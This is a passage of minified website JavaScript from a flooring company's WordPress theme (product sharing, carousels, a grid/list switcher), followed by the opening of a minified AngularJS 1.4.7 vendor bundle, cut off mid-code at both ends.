.product-variant.selected"),c=e.location.href;n=c.split("#"),c=n[0],n[1],o=c,(r=s)?(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(o)||((o=o.replace(/(\?|\&|\s|\/)+$/,"")).indexOf("?")<0?o+="/?attribute_pa_color":o+="&attribute_pa_color"),o=o.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1attribute_pa_color="+encodeURIComponent(r)+"$2")):/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(o)&&(o=(o=o.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1")).replace(/(\?|\&|\s)+$/,"")),c=o,t(".share-link",a).each((function(){t(this).attr("data-clipboard-text",c).data("clipboard-text",c)})),t(".share-email",a).each((function(){if(l.length){var e,i,a,n=angular.element(l.closest(".ng-scope")).scope();n&&n.item&&(a=n.item.styleName+" - "+n.item.colorName+"("+n.item.colorNum+")",i=c,e="mailto:?subject="+encodeURIComponent(a)+"&body="+encodeURIComponent(i),t(this).prop("href",e))}}))}i.length&&a.length&&(i.off("productchange.ProductDetailsShare").on("productchange.ProductDetailsShare",(function(t){n()})),n())},initShiftCarouselSpotlight:function(){t(".shiftCarousel").each((function(){var e=this,i=t(e).find(".shiftCarousel-carousel"),a=t(e).find(".shiftCarousel-designs");a.find(".shiftCarousel-design").off("click").on("click",(function(i){var n=t(this),o=n.data("shift-design-id"),r=t(e).find(".shiftCarousel-widget"),s=r.filter('[data-shift-design-id="'+o+'"]');a.find(".shiftCarousel-design").removeClass("active"),n.addClass("active"),r.removeClass("active"),s.addClass("active"),s.find(".carousel").data("carousel")._resizeHandler()})),i.find(".product-variant").off("click").on("click",(function(e){var i=t(this),a=i.closest(".shiftCarousel-widget").find(".shiftCarousel-spotlight"),n=i.data("shift-id"),o=a.find(".shiftCarousel-spotlight-item"),r=a.find('.shiftCarousel-spotlight-item[data-shift-id="'+n+'"]');o.removeClass("active"),r.addClass("active")}))}))},initProductGridListSwitcher:function(){var i=t(".archive-posts-filters-switcher"),a=i.find(".gridSwitcher"),n=t(".archive-posts_product"),o=t(".dynamicLoad-mobileFlag").eq(0);defaultListType=null,t("[data-list-type]").length&&(defaultListType=t("[data-list-type]").attr("data-list-type")),a.off("click.GridSwitcher").on("click.GridSwitcher",(function(i){i.preventDefault();var a=t(this).attr("data-view");t(".gridSwitcher").removeClass("active"),t('.gridSwitcher[data-view="'+a+'"]').addClass("active"),"list"==a?n.addClass("listView"):"grid"==a&&(n.removeClass("listView"),e.Loewy.LayoutSameHeight.resize()),t.ajax({type:"post",url:"/product-archive/view/"+a})})),i.hasClass("noSession")&&o.length&&"none"!==o.css("display")||!defaultListType&&t("body,html").width()<790?t('.gridSwitcher[data-view="list"]').trigger("click"):defaultListType&&t('.gridSwitcher[data-view="'+defaultListType+'"]').trigger("click")},initPreventBrandLinkDefaults:function(){t(".dynamicLoad").off("click.BrandLinks").on("click.BrandLinks",'.postPreview .product-brand a[href|="#"]',(function(t){t.preventDefault()}))}}),i.createContextClass("CarpetKinetexSlider",{init:function(){function e(e){var i=t(this).closest(".widget");return i.hasClass("carpetExpanded")?i.removeClass("kinetexExpanded carpetExpanded"):i.removeClass("kinetexExpanded").addClass("carpetExpanded"),!1}function i(e){var i=t(this).closest(".widget");return i.hasClass("kinetexExpanded")?i.removeClass("kinetexExpanded carpetExpanded"):i.removeClass("carpetExpanded").addClass("kinetexExpanded"),!1}this.context.off(".CarpetKinetexSlider"),this.context.on("click.CarpetKinetexSlider",".slideBackground.carpetSlide",e),this.context.on("click.CarpetKinetexSlider",".slideBackground.kinetexSlide",i),this.context.on("click.CarpetKinetexSlider",".slideLogo.carpetSlide",e),this.context.on("click.CarpetKinetexSlider",".slideLogo.kinetexSlide",i),this.context.on("click.CarpetKinetexSlider",".slideHandle-left",e),this.context.on("click.CarpetKinetexSlider",".slideHandle-right",i)}}),i.createContextClass("HomePageSlider",{init:function(){function e(e){var i=t(this).closest(".widget");return i.hasClass("carpetExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("kinetexExpanded lvtExpanded").addClass("carpetExpanded"),!1}function i(e){var i=t(this).closest(".widget");return i.hasClass("kinetexExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("carpetExpanded lvtExpanded").addClass("kinetexExpanded"),!1}function a(e){var i=t(this).closest(".widget");return i.hasClass("lvtExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("carpetExpanded kinetexExpanded").addClass("lvtExpanded"),!1}function n(e){return s(t(this),"carpet"),!1}function o(e){return s(t(this),"kinetex"),!1}function r(e){return s(t(this),"lvt"),!1}function s(t,e){var i=t.closest(".widget");e=e||"";return i.attr("data-hover")!=e&&i.attr("data-hover",e),!1}this.context.off(".HomePageSlider"),this.context.on("click.HomePageSlider",".slideBackground.carpetSlide",e),this.context.on("click.HomePageSlider",".slideBackground.kinetexSlide",i),this.context.on("click.HomePageSlider",".slideBackground.lvtSlide",a),this.context.on("click.HomePageSlider",".slideLogo.carpetSlide",e),this.context.on("click.HomePageSlider",".slideLogo.kinetexSlide",i),this.context.on("click.HomePageSlider",".slideLogo.lvtSlide",a),this.context.on("mouseenter.HomePageSlider",".slideBackground.carpetSlide",n),this.context.on("mouseenter.HomePageSlider",".slideBackground.kinetexSlide",o),this.context.on("mouseenter.HomePageSlider",".slideBackground.lvtSlide",r),this.context.on("mouseenter.HomePageSlider",".slideLogo.carpetSlide",n),this.context.on("mouseenter.HomePageSlider",".slideLogo.kinetexSlide",o),this.context.on("mouseenter.HomePageSlider",".slideLogo.lvtSlide",r),this.context.on("mouseleave.HomePageSlider",(function(e){s(t(this))}))}}),i.createContextClass("BottomTextTileTabs",{init:function(){e.Loewy.General.prototype.initCarousels.call(this,this.context,".tileTabsCarousel")}}),i.createContextClass("SvgFallback",{init:function(){t('img[src$=".svg"]',this.context).each((function(){var e=t(this),i=e.data("svg-fallback")||"";i&&(e.data("svg-fallback",""),e.attr("src",i))}))}}),i.createContextClass("Widgets",{init:function(){i.initWidget("dynamicLoad",t(".dynamicLoad",this.context))}}),Modernizr.addTest("selectappearance",(function(){var t=document.createElement("select");return t.style.cssText="-webkit-appearance:none; -moz-appearance:none;","none"===t.style.WebkitAppearance||"none"===t.style.MozAppearance})),t((function(){new i.Global("body"),new i.General("body"),new i.CarpetKinetexSlider(".widget_carpetKinetexSlider"),new i.HomePageSlider(".widget_homePageSlider"),new i.BottomTextTileTabs(".widget_bottomText_tileTabs"),e.Loewy.LayoutSameHeight.start(),t(document).on("activate",".tabs",(function(t){e.Loewy.LayoutSameHeight.resize()}))}))}(jQuery,window);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3
body_size: 116946
content:
/**
 * @license AngularJS v1.4.7
 * (c) 2010-2015 Google, Inc. http://angularjs.org
 * License: MIT
 */
!function(e,t,n){"use strict";function r(e,t){return t=t||Error,function(){var n,r,i=arguments,o=i[0],a="["+(e?e+":":"")+o+"] ";for(a+=i[1].replace(/\{\d+\}/g,(function(e){var t=+e.slice(1,-1)+2;return t<i.length?Re(i[t]):e})),a+="\nhttp://errors.angularjs.org/1.4.7/"+(e?e+"/":"")+o,r=2,n="?";r<i.length;r++,n="&")a+=n+"p"+(r-2)+"="+encodeURIComponent(Re(i[r]));return new t(a)}}var i=/^\/(.+)\/([a-z]*)$/,o=function(e){return F(e)?e.toLowerCase():e},a=Object.prototype.hasOwnProperty,s=function(e){return F(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(o=function(e){return F(e)?e.replace(/[A-Z]/g,(function(e){return String.fromCharCode(32|e.charCodeAt(0))})):e},s=function(e){return F(e)?e.replace(/[a-z]/g,(function(e){return String.fromCharCode(-33&e.charCodeAt(0))})):e});var u,c,l,f,h=[].slice,d=[].splice,p=[].push,m=Object.prototype.toString,v=Object.getPrototypeOf,g=r("ng"),y=e.angular||(e.angular={}),$=0;function b(e){if(null==e||z(e))return!1;var t="length"in Object(e)&&e.length;return!(e.nodeType!==Le||!t)||(F(e)||V(e)||0===t||"number"==typeof t&&t>0&&t-1 in e)}function w(e,t,n){var r,i;if(e)if(B(e))for(r in e)"prototype"==r||"length"==r||"name"==r||e.hasOwnProperty&&!e.hasOwnProperty(r)||t.call(n,e[r],r,e);else if(V(e)||b(e)){var o="object"!=typeof e;for(r=0,i=e.length;r<i;r++)(o||r in e)&&t.call(n,e[r],r,e)}else if(e.forEach&&e.forEach!==w)e.forEach(t,n,e);else if(R(e))for(r in e)t.call(n,e[r],r,e);else if("function"==typeof e.hasOwnProperty)for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e);else for(r in e)a.call(e,r)&&t.call(n,e[r],r,e);return e}function x(e,t,n){for(var r=Object.keys(e).sort(),i=0;i<r.length;i++)t.call(n,e[r[i]],r[i]);return r}function E(e){return function(t,n){e(n,t)}}function C(){return++$}function S(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function T(e,t,n){for(var r=e.$$hashKey,i=0,o=t.length;i<o;++i){var a=t[i];if(I(a)||B(a))for(var s=Object.keys(a),u=0,c=s.length;u<c;u++){var l=s[u],f=a[l];n&&I(f)?H(f)?e[l]=new Date(f.valueOf()):W(f)?e[l]=new RegExp(f):(I(e[l])||(e[l]=V(f)?[]:{}),T(e[l],[f],!0)):e[l]=f}}return S(e,r),e}function k(e){return T(e,h.call(arguments,1),!1)}function N(e){return T(e,h.call(arguments,1),!0)}function A(e){return parseInt(e,10)}function O(e,t){return k(Object.create(e),t)}function M(){}function _(e){return e}function P(e){return function(){return e}}function D(e){return B(e.toString)&&e.toString!==Object.prototype.toString}function j(e){return void 0===e}function L(e){return void 0!==e}function I(e){return null!==e&&"object"==typeof e}function R(e){return null!==e&&"object"==typeof e&&!v(e)}function F(e){return"string"==typeof e}function q(e){return"number"==typeof e}function H(e){return"[object Date]"===m.call(e)}u=t.documentMode,M.$inject=[],_.$inject=[];var V=Array.isArray;function B(e){return"function"==typeof e}function W(e){return"[object RegExp]"===m.call(e)}function z(e){return e&&e.window===e}function U(e){return e&&e.$evalAsync&&e.$watch}function Y(e){return"boolean"==typeof e}function X(e){return e&&B(e.then)}var G=/^\[object (Uint8(Clamped)?)|(Uint16)|(Uint32)|(Int8)|(Int16)|(Int32)|(Float(32)|(64))Array\]$/;function K(e){return G.test(m.call(e))}var J=function(e){return F(e)?e.trim():e},Q=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function Z(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function ee(e){return o(e.nodeName||e[0]&&e[0].nodeName)}function te(e,t){var n=e.indexOf(t);return n>=0&&e.splice(n,1),n}function ne(e,t,n,r){if(z(e)||U(e))throw g("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");if(K(t))throw g("cpta","Can't copy! TypedArray destination cannot be mutated.");if(t){if(e===t)throw g("cpi","Can't copy! Source and destination are identical.");var i;if(n=n||[],r=r||[],I(e)&&(n.push(e),r.push(t)),V(e)){t.length=0;for(var o=0;o<e.length;o++)t.push(ne(e[o],null,n,r))}else{var s=t.$$hashKey;if(V(t)?t.length=0:w(t,(function(e,n){delete t[n]})),R(e))for(i in e)t[i]=ne(e[i],null,n,r);else if(e&&"function"==typeof e.hasOwnProperty)for(i in e)e.hasOwnProperty(i)&&(t[i]=ne(e[i],null,n,r));else for(i in e)a.call(e,i)&&(t[i]=ne(e[i],null,n,r));S(t,s)}}else if(t=e,I(e)){var u;if(n&&-1!==(u=n.indexOf(e)))return r[u];if(V(e))return ne(e,[],n,r);if(K(e))t=new e.constructor(e);else if(H(e))t=new Date(e.getTime());else if(W(e))(t=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex;else{if(!B(e.cloneNode))return ne(e,Object.create(v(e)),n,r);t=e.cloneNode(!0)}r&&(n.push(e),r.push(t))}return t}function re(e,t){if(V(e)){t=t||[];for(var n=0,r=e.length;n<r;n++)t[n]=e[n]}else if(I(e))for(var i in t=t||{},e)"$"===i.charAt(0)&&"$"===i.charAt(1)||(t[i]=e[i]);return t||e}function ie(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!=e&&t!=t)return!0;var n,r,i,o=typeof e;if(o==typeof t&&"object"==o){if(!V(e)){if(H(e))return!!H(t)&&ie(e.getTime(),t.getTime());if(W(e))return!!W(t)&&e.toString()==t.toString();if(U(e)||U(t)||z(e)||z(t)||V(t)||H(t)||W(t))return!1;for(r in i=je(),e)if("$"!==r.charAt(0)&&!B(e[r])){if(!ie(e[r],t[r]))return!1;i[r]=!0}for(r in t)if(!(r in i)&&"$"!==r.charAt(0)&&L(t[r])&&!B(t[r]))return!1;return!0}if(!V(t))return!1;if((n=e.length)==t.length){for(r=0;r<n;r++)if(!ie(e[r],t[r]))return!1;return!0}}return!1}var oe=function(){if(!L(oe.rules)){var e=t.querySelector("[ng-csp]")||t.querySelector("[data-ng-csp]");if(e){var n=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp");oe.rules={noUnsafeEval:!n||-1!==n.indexOf("no-unsafe-eval"),noInlineStyle:!n||-1!==n.indexOf("no-inline-style")}}else oe.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}}return oe.rules},ae=function(){if(L(ae.name_))return ae.name_;var e,n,r,i,o=we.length;for(n=0;n<o;++n)if(r=we[n],e=t.querySelector("["+r.replace(":","\\:")+"jq]")){i=e.getAttribute(r+"jq");break}return ae.name_=i};function se(e,t,n){return e.concat(h.call(t,n))}function ue(e,t){return h.call(e,t||0)}function ce(e,t){var n=arguments.length>2?ue(arguments,2):[];return!B(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,se(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function le(e,r){var i=r;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?i=n:z(r)?i="$WINDOW":r&&t===r?i="$DOCUMENT":U(r)&&(i="$SCOPE"),i}function fe(e,t){return void 0===e?n:(q(t)||(t=t?2:null),JSON.stringify(e,le,t))}function he(e){return F(e)?JSON.parse(e):e}function de(e,t){var n=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(n)?t:n}function pe(e,t,n){n=n?-1:1;var r=de(t,e.getTimezoneOffset());return function(e,t){return(e=new Date(e.getTime())).setMinutes(e.getMinutes()+t),e}(e,n*(r-e.getTimezoneOffset()))}function me(e){e=c(e).clone();try{e.empty()}catch(e){}var t=c("<div>").append(e).html();try{return e[0].nodeType===Ie?o(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,(function(e,t){return"<"+o(t)}))}catch(e){return o(t)}}function ve(e){try{return decodeURIComponent(e)}catch(e){}}function ge(e){var t={};return w((e||"").split("&"),(function(e){var n,r,i;e&&(r=e=e.replace(/\+/g,"%20"),-1!==(n=e.indexOf("="))&&(r=e.substring(0,n),i=e.substring(n+1)),L(r=ve(r))&&(i=!L(i)||ve(i),a.call(t,r)?V(t[r])?t[r].push(i):t[r]=[t[r],i]:t[r]=i))})),t}function ye(e){var t=[];return w(e,(function(e,n){V(e)?w(e,(function(e){t.push(be(n,!0)+(!0===e?"":"="+be(e,!0)))})):t.push(be(n,!0)+(!0===e?"":"="+be(e,!0)))})),t.length?t.join("&"):""}function $e(e){return be(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function be(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var we=["ng-","data-ng-","ng:","x-ng-"];function xe(e,t){var n,r,i={};w(we,(function(t){var i=t+"app";!n&&e.hasAttribute&&e.hasAttribute(i)&&(n=e,r=e.getAttribute(i))})),w(we,(function(t){var i,o=t+"app";!n&&(i=e.querySelector("["+o.replace(":","\\:")+"]"))&&(n=i,r=i.getAttribute(o))})),n&&(i.strictDi=null!==function(e,t){var n,r,i=we.length;for(r=0;r<i;++r)if(n=we[r]+t,F(n=e.getAttribute(n)))return n;return null}(n,"strict-di"),t(n,r?[r]:[],i))}function Ee(n,r,i){I(i)||(i={});i=k({strictDi:!1},i);var o=function(){if((n=c(n)).injector()){var e=n[0]===t?"document":me(n);throw g("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"))}(r=r||[]).unshift(["$provide",function(e){e.value("$rootElement",n)}]),i.debugInfoEnabled&&r.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),r.unshift("ng");var o=_t(r,i.strictDi);return o.invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,r){e.$apply((function(){t.data("$injector",r),n(t)(e)}))}]),o},a=/^NG_ENABLE_DEBUG_INFO!/,s=/^NG_DEFER_BOOTSTRAP!/;if(e&&a.test(e.name)&&(i.debugInfoEnabled=!0,e.name=e.name.replace(a,"")),e&&!s.test(e.name))return o();e.name=e.name.replace(s,""),y.resumeBootstrap=function(e){return w(e,(function(e){r.push(e)})),o()},B(y.resumeDeferredBootstrap)&&y.resumeDeferredBootstrap()}function Ce(){e.name="NG_ENABLE_DEBUG_INFO!"+e.name,e.location.reload()}function Se(e){var t=y.element(e).injector();if(!t)throw g("test","no injector found for element argument to getTestability");return t.get("$$testability")}var Te=/[A-Z]/g;function ke(e,t){return t=t||"_",e.replace(Te,(function(e,n){return(n?t:"")+e.toLowerCase()}))}var Ne,Ae=!1;function Oe(e,t,n){if(!e)throw g("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function Me(e,t,n){return n&&V(e)&&(e=e[e.length-1]),Oe(B(e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function _e(e,t){if("hasOwnProperty"===e)throw g("badname","hasOwnProperty is not a valid {0} name",t)}function Pe(e,t,n){if(!t)return e;for(var r,i=t.split("."),o=e,a=i.length,s=0;s<a;s++)r=i[s],e&&(e=(o=e)[r]);return!n&&B(e)?ce(o,e):e}function De(e){for(var t,n=e[0],r=e[e.length-1],i=1;n!==r&&(n=n.nextSibling);i++)(t||e[i]!==n)&&(t||(t=c(h.call(e,0,i))),t.push(n));return t||e}function je(){return Object.create(null)}var Le=1,Ie=3;function Re(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):j(e)?"undefined":"string"!=typeof e?function(e){var t=[];return JSON.stringify(e,(function(e,n){if(I(n=le(e,n))){if(t.indexOf(n)>=0)return"...";t.push(n)}return n}))}(e):e}var Fe={full:"1.4.7",major:1,minor:4,dot:7,codeName:"dark-luminescence"};rt.expando="ng339";var qe=rt.cache={},He=1,Ve=function(e,t,n){e.addEventListener(t,n,!1)},Be=function(e,t,n){e.removeEventListener(t,n,!1)};rt._data=function(e){return this.cache[e[this.expando]]||{}};var We=/([\:\-\_]+(.))/g,ze=/^moz([A-Z])/,Ue={mouseleave:"mouseout",mouseenter:"mouseover"},Ye=r("jqLite");function Xe(e){return e.replace(We,(function(e,t,n,r){return r?n.toUpperCase():n})).replace(ze,"Moz$1")}var Ge=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Ke=/<|&#?\w+;/,Je=/<([\w:-]+)/,Qe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Ze={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function et(e){return!Ke.test(e)}function tt(e){var t=e.nodeType;return t===Le||!t||9===t}function nt(e,t){var n,r,i,o,a=t.createDocumentFragment(),s=[];if(et(e))s.push(t.createTextNode(e));else{for(n=n||a.appendChild(t.createElement("div")),r=(Je.exec(e)||["",""])[1].toLowerCase(),i=Ze[r]||Ze._default,n.innerHTML=i[1]+e.replace(Qe,"<$1></$2>")+i[2],o=i[0];o--;)n=n.lastChild;s=se(s,n.childNodes),(n=a.firstChild).textContent=""}return a.textContent="",a.innerHTML="",w(s,(function(e){a.appendChild(e)})),a}function rt(e){if(e instanceof rt)return e;var n,r,i,o;if(F(e)&&(e=J(e),n=!0),!(this instanceof rt)){if(n&&"<"!=e.charAt(0))throw Ye("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new rt(e)}dt(this,n?(r=e,i=i||t,(o=Ge.exec(r))?[i.createElement(o[1])]:(o=nt(r,i))?o.childNodes:[]):e)}function it(e){return e.cloneNode(!0)}function ot(e,t){if(t||st(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),r=0,i=n.length;r<i;r++)st(n[r])}function at(e,t,n,r){if(L(r))throw Ye("offargs","jqLite#off() does not support the `selector` argument");var i=ut(e),o=i&&i.events,a=i&&i.handle;if(a)if(t)w(t.split(" "),(function(t){if(L(n)){var r=o[t];if(te(r||[],n),r&&r.length>0)return}Be(e,t,a),delete o[t]}));else for(t in o)"$destroy"!==t&&Be(e,t,a),delete o[t]}function st(e,t){var r=e.ng339,i=r&&qe[r];if(i){if(t)return void delete i.data[t];i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),at(e)),delete qe[r],e.ng339=n}}function ut(e,t){var r=e.ng339,i=r&&qe[r];return t&&!i&&(e.ng339=r=++He,i=qe[r]={events:{},data:{},handle:n}),i}function ct(e,t,n){if(tt(e)){var r=L(n),i=!r&&t&&!I(t),o=!t,a=ut(e,!i),s=a&&a.data;if(r)s[t]=n;else{if(o)return s;if(i)return s&&s[t];k(s,t)}}}function lt(e,t){return!!e.getAttribute&&(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")>-1}function ft(e,t){t&&e.setAttribute&&w(t.split(" "),(function(t){e.setAttribute("class",J((" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+J(t)+" "," ")))}))}function ht(e,t){if(t&&e.setAttribute){var n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");w(t.split(" "),(function(e){e=J(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")})),e.setAttribute("class",J(n))}}function dt(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var r=0;r<n;r++)e[e.length++]=t[r]}else e[e.length++]=t}}function pt(e,t){return mt(e,"$"+(t||"ngController")+"Controller")}function mt(e,t,n){9==e.nodeType&&(e=e.documentElement);for(var r=V(t)?t:[t];e;){for(var i=0,o=r.length;i<o;i++)if(L(n=c.data(e,r[i])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function vt(e){for(ot(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function gt(e,t){t||ot(e);var n=e.parentNode;n&&n.removeChild(e)}Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var yt=rt.prototype={ready:function(n){var r=!1;function i(){r||(r=!0,n())}"complete"===t.readyState?setTimeout(i):(this.on("DOMContentLoaded",i),rt(e).on("load",i))},toString:function(){var e=[];return w(this,(function(t){e.push(""+t)})),"["+e.join(", ")+"]"},eq:function(e){return c(e>=0?this[e]:this[this.length+e])},length:0,push:p,sort:[].sort,splice:[].splice},$t={};w("multiple,selected,checked,disabled,readOnly,required,open".split(","),(function(e){$t[o(e)]=e}));var bt={};w("input,select,option,textarea,button,form,details".split(","),(function(e){bt[e]=!0}));var wt={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};function xt(e,t){var n=$t[t.toLowerCase()];return n&&bt[ee(e)]&&n}function Et(){this.$get=function(){return k(rt,{hasClass:function(e,t){return e.attr&&(e=e[0]),lt(e,t)},addClass:function(e,t){return e.attr&&(e=e[0]),ht(e,t)},removeClass:function(e,t){return e.attr&&(e=e[0]),ft(e,t)}})}}function Ct(e,t){var n=e&&e.$$hashKey;if(n)return"function"==typeof n&&(n=e.$$hashKey()),n;var r=typeof e;return n="function"==r||"object"==r&&null!==e?e.$$hashKey=r+":"+(t||C)():r+":"+e}function St(e,t){if(t){var n=0;this.nextUid=function(){return++n}}w(e,this.put,this)}w({data:ct,removeData:st,hasData:function(e){for(var t in qe[e.ng339])return!0;return!1}},(function(e,t){rt[t]=e})),w({data:ct,inheritedData:mt,scope:function(e){return c.data(e,"$scope")||mt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return c.data(e,"$isolateScope")||c.data(e,"$isolateScopeNoTemplate")},controller:pt,injector:function(e){return mt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:lt,css:function(e,t,n){if(t=Xe(t),!L(n))return e.style[t];e.style[t]=n},attr:function(e,t,r){var i=e.nodeType;if(i!==Ie&&2!==i&&8!==i){var a=o(t);if($t[a]){if(!L(r))return e[t]||(e.attributes.getNamedItem(t)||M).specified?a:n;r?(e[t]=!0,e.setAttribute(t,a)):(e[t]=!1,e.removeAttribute(a))}else if(L(r))e.setAttribute(t,r);else if(e.getAttribute){var s=e.getAttribute(t,2);return null===s?n:s}}},prop:function(e,t,n){if(!L(n))return e[t];e[t]=n},text:function(){return e.$dv="",e;function e(e,t){if(j(t)){var n=e.nodeType;return n===Le||n===Ie?e.textContent:""}e.textContent=t}}(),val:function(e,t){if(j(t)){if(e.multiple&&"select"===ee(e)){var n=[];return w(e.options,(function(e){e.selected&&n.push(e.value||e.text)})),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){if(j(t))return e.innerHTML;ot(e,!0),e.innerHTML=t},empty:vt},(function(e,t){rt.prototype[t]=function(t,n){var r,i,o=this.length;if(e!==vt&&j(2==e.length&&e!==lt&&e!==pt?t:n)){if(I(t)){for(r=0;r<o;r++)if(e===ct)e(this[r],t);else for(i in t)e(this[r],i,t[i]);return this}for(var a=e.$dv,s=j(a)?Math.min(o,1):o,u=0;u<s;u++){var c=e(this[u],t,n);a=a?a+c:c}return a}for(r=0;r<o;r++)e(this[r],t,n);return this}})),w({removeData:st,on:function e(t,n,r,i){if(L(i))throw Ye("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(tt(t)){var o=ut(t,!0),a=o.events,s=o.handle;s||(s=o.handle=function(e,t){var n=function(n,r){n.isDefaultPrevented=function(){return n.defaultPrevented};var i=t[r||n.type],o=i?i.length:0;if(o){if(j(n.immediatePropagationStopped)){var a=n.stopImmediatePropagation;n.stopImmediatePropagation=function(){n.immediatePropagationStopped=!0,n.stopPropagation&&n.stopPropagation(),a&&a.call(n)}}n.isImmediatePropagationStopped=function(){return!0===n.immediatePropagationStopped},o>1&&(i=re(i));for(var s=0;s<o;s++)n.isImmediatePropagationStopped()||i[s].call(e,n)}};return n.elem=e,n}(t,a));for(var u=n.indexOf(" ")>=0?n.split(" "):[n],c=u.length;c--;){var l=a[n=u[c]];l||(a[n]=[],"mouseenter"===n||"mouseleave"===n?e(t,Ue[n],(function(e){var t=e.relatedTarget;t&&(t===this||this.contains(t))||s(e,n)})):"$destroy"!==n&&Ve(t,n,s),l=a[n]),l.push(r)}}},off:at,one:function(e,t,n){(e=c(e)).on(t,(function r(){e.off(t,n),e.off(t,r)})),e.on(t,n)},replaceWith:function(e,t){var n,r=e.parentNode;ot(e),w(new rt(t),(function(t){n?r.insertBefore(t,n.nextSibling):r.replaceChild(t,e),n=t}))},children:function(e){var t=[];return w(e.childNodes,(function(e){e.nodeType===Le&&t.push(e)})),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===Le||11===n)for(var r=0,i=(t=new rt(t)).length;r<i;r++){var o=t[r];e.appendChild(o)}},prepend:function(e,t){if(e.nodeType===Le){var n=e.firstChild;w(new rt(t),(function(t){e.insertBefore(t,n)}))}},wrap:function(e,t){t=c(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:gt,detach:function(e){gt(e,!0)},after:function(e,t){for(var n=e,r=e.parentNode,i=0,o=(t=new rt(t)).length;i<o;i++){var a=t[i];r.insertBefore(a,n.nextSibling),n=a}},addClass:ht,removeClass:ft,toggleClass:function(e,t,n){t&&w(t.split(" "),(function(t){var r=n;j(r)&&(r=!lt(e,t)),(r?ht:ft)(e,t)}))},parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:it,triggerHandler:function(e,t,n){var r,i,o,a=t.type||t,s=ut(e),u=s&&s.events,c=u&&u[a];c&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:M,type:a,target:e},t.type&&(r=k(r,t)),i=re(c),o=n?[r].concat(n):[r],w(i,(function(t){r.isImmediatePropagationStopped()||t.apply(e,o)})))}},(function(e,t){rt.prototype[t]=function(t,n,r){for(var i,o=0,a=this.length;o<a;o++)j(i)?L(i=e(this[o],t,n,r))&&(i=c(i)):dt(i,e(this[o],t,n,r));return 